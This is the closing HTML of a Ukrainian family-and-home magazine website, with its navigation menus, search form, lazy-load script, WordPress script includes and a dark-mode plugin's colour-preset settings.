<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78894"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Слухати радіо «СіД ФМ»</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-b8334e0 elementor-widget elementor-widget-text-editor" data-id="b8334e0" data-element_type="widget" data-widget_type="text-editor.default">
									<p>© Агенція медіа-технологій «СІД ІНФОРМ», 2003-2023 . Усі права захищені.</p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/simya/inc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="dracula-toggle-wrap floating position-right" data-style="1"></div>		<div data-elementor-type="popup" data-elementor-id="78987" class="elementor elementor-78987 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;.open-menu&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-7703b41 slide-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="93821" data-id="7703b41" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3917e3a" data-eae-slider="64831" data-id="3917e3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bf0d25 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3bf0d25" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqt858czsc89smoa934gub6gz2rvfb317sko.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
				<div class="elementor-element elementor-element-fd10da1 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="fd10da1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://simya.com.ua" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-fd10da1">Search</label>

					
					<input id="elementor-search-form-fd10da1" placeholder="Пошук" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				<div class="elementor-element elementor-element-6d86a8f elementor-widget elementor-widget-nav-menu" data-id="6d86a8f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-plus\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6d86a8f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79807"><a href="https://simya.com.ua/simya/" class="elementor-item" tabindex="-1">Сім’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79637"><a href="https://simya.com.ua/dity/" class="elementor-sub-item" tabindex="-1">Діти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79638"><a href="https://simya.com.ua/zhyttyevi-istoriyi/" class="elementor-sub-item" tabindex="-1">Життєві історії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79639"><a href="https://simya.com.ua/stosunky/" class="elementor-sub-item" tabindex="-1">Стосунки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79640"><a href="https://simya.com.ua/vidpochynok/" class="elementor-sub-item" tabindex="-1">Відпочинок</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79641"><a href="https://simya.com.ua/duhovnist/" class="elementor-sub-item" tabindex="-1">Духовність</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79642"><a href="https://simya.com.ua/sekret-uspihu/" class="elementor-sub-item" tabindex="-1">Секрет успіху</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79643"><a href="https://simya.com.ua/kultura/" class="elementor-sub-item" tabindex="-1">Культура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79815"><a href="https://simya.com.ua/zdorovya/" class="elementor-item" tabindex="-1">Здоров’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79644"><a href="https://simya.com.ua/konsultacziya-likarya/" class="elementor-sub-item" tabindex="-1">Консультація лікаря</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79645"><a href="https://simya.com.ua/krasa/" class="elementor-sub-item" tabindex="-1">Краса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79646"><a href="https://simya.com.ua/dity-2/" class="elementor-sub-item" tabindex="-1">Сам собі лікар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79647"><a href="https://simya.com.ua/supermama/" class="elementor-sub-item" tabindex="-1">Супермама</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79648"><a href="https://simya.com.ua/narodna-medyczyna/" class="elementor-sub-item" tabindex="-1">Народна медицина</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79649"><a href="https://simya.com.ua/shudnennya/" class="elementor-sub-item" tabindex="-1">Схуднення</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79822"><a href="https://simya.com.ua/kuhnya-2/" class="elementor-item" tabindex="-1">Кухня</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79650"><a href="https://simya.com.ua/reczepty/" class="elementor-sub-item" tabindex="-1">Рецепти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79651"><a href="https://simya.com.ua/smachna-istoriya/" class="elementor-sub-item" tabindex="-1">Смачна історія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79652"><a href="https://simya.com.ua/porady/" class="elementor-sub-item" tabindex="-1">Поради</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79832"><a href="https://simya.com.ua/sadyba/" class="elementor-item" tabindex="-1">Садиба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79653"><a href="https://simya.com.ua/dim/" class="elementor-sub-item" tabindex="-1">Дім</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79654"><a href="https://simya.com.ua/sad/" class="elementor-sub-item" tabindex="-1">Сад</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79655"><a href="https://simya.com.ua/gorod/" class="elementor-sub-item" tabindex="-1">Город</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79656"><a href="https://simya.com.ua/dyzajn/" class="elementor-sub-item" tabindex="-1">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79657"><a href="https://simya.com.ua/kvitnyk/" class="elementor-sub-item" tabindex="-1">Квітник</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79658"><a href="https://simya.com.ua/vazony/" class="elementor-sub-item" tabindex="-1">Вазони</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79659"><a href="https://simya.com.ua/majster-klas/" class="elementor-sub-item" tabindex="-1">Майстер-клас</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-34c9a7c elementor-widget elementor-widget-text-editor" data-id="34c9a7c" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Слухати радіо «СіД ФМ»</p>								</div>
				<div class="elementor-element elementor-element-d11a34d elementor-widget elementor-widget-text-editor" data-id="d11a34d" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a style="color: #7a7a7a;" href="https://simya.com.ua/arhiv-gazety-simya-i-dim/">Архів газети “Сім’я і дім”</a></p>								</div>
				<div class="elementor-element elementor-element-9a5435c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a5435c" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Ми у Facebook </span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-3fd10ca elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3fd10ca" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-3fd10ca" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79008"><a href="https://simya.com.ua/pro-nas/" class="elementor-item">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79010"><a href="https://simya.com.ua/kontakty/" class="elementor-item">Контакти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79009"><a href="https://simya.com.ua/reklama/" class="elementor-item">Реклама</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3fd10ca" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79008"><a href="https://simya.com.ua/pro-nas/" class="elementor-item" tabindex="-1">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79010"><a href="https://simya.com.ua/kontakty/" class="elementor-item" tabindex="-1">Контакти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79009"><a href="https://simya.com.ua/reklama/" class="elementor-item" tabindex="-1">Реклама</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://simya.com.ua/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://simya.com.ua/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://simya.com.ua/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://simya.com.ua/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="dracula-frontend-js-extra">
var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"b6018febb2","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
